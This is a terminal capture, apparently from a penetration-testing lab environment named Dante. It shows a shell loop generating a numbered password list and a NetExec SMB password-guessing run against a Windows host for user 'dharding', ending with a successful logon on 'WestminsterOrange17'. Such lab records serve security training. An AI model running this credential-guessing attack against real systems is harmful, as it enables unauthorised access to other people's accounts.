 ➜ dante git:(master) ✗ cd update_the_policy
➜ update_the_policy git:(master) ✗ for i in {1..20}; do echo "WestminsterOrange$i" >> password.txt; done
➜ update_the_policy git:(master) ✗ cat password.txt
WestminsterOrange1
WestminsterOrange2
WestminsterOrange3
WestminsterOrange4
WestminsterOrange5
WestminsterOrange6
WestminsterOrange7
WestminsterOrange8
WestminsterOrange9
WestminsterOrange10
WestminsterOrange11
WestminsterOrange12
WestminsterOrange13
WestminsterOrange14
WestminsterOrange15
WestminsterOrange16
WestminsterOrange17
WestminsterOrange18
WestminsterOrange19
WestminsterOrange20
➜ update_the_policy git:(master) ✗ nxc smb 172.16.1.101 -u 'dharding' -p password.txt
SMB 172.16.1.101 445 DANTE-WS02 [*] Windows 10 / Server 2019 Build 18362 x64 (name:DANTE-WS02) (domain:DANTE-WS02) (signing:False) (SMBv1:False)
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange1 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange2 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange3 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange4 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange5 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange6 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange7 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange8 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange9 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange10 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange11 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange12 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange13 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange14 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange15 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange16 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [+] DANTE-WS02\dharding:WestminsterOrange17
➜ update_the_policy git:(master) ✗